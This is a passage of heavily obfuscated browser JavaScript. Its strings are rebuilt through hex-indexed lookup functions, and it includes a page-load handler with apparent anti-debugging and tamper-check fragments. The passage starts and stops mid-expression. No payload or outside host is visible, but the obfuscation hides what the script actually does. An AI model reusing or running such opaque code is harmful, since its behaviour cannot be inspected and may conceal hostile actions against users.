8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1eebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa08,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return 